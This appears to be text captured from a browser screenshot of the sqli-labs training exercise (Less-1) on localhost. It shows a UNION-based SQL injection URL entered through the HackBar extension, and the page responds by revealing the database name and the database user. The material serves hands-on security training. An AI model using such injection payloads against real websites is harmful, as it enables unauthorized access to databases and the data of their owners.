 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),user()--+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-1
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H 英 简
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),user()--+
Split URL